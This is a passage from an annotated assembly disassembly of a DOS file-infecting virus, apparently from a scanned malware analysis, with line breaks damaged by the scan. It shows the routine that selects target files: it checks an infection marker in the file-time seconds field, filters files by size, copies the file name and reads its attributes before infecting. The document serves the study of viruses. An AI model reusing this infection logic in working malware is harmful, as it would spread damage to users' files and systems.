 07CE. MOV AX,[SI+0075] Get low byte
"time"
07D2. AND AL,1F ( 31/30
seconds?)
07D4. CMP AL,1F -> INFECTED?
J:07D6. JZ 07C6 > Yes:-> Next
file.
:N
07D8. CMP [SI+0079],FA00 File longer
than
FA00? (too
long..)
J:07DE. JA 07C6 > Yes: next
file.
:N
07E0. CMP [SI+0079],000A File shorter
than
000A? (too
short..)
J:07E5. JB 07C6 > Yes: Next
file.
:N
07E7. MOV DI,[SI+0018] DI -> file-
name
07EB. PUSH SI
07EC. ADD SI,007D found
name
07F0. LODSB move
found
07F1. STOSB name to
07F2. CMP AL,00 the end of
the path.
J:07F4. JNZ 07F0 >
:N
07F6. POP SI Read the
file
07F7. MOV AX,4300 attributes
07FA. MOV DX,001F of the
file to be
07FD. NOP infected.
07FE. ADD DX,SI
0800. INT 21 *UPRO*)